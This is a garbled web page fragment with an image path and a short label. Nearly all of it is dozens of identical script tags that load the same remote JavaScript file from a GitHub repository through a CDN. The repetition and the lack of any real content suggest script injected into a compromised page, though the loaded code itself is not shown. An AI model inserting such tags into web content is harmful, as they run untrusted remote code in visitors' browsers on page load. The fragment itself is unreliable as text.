 ( - As-Sfft-448)    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 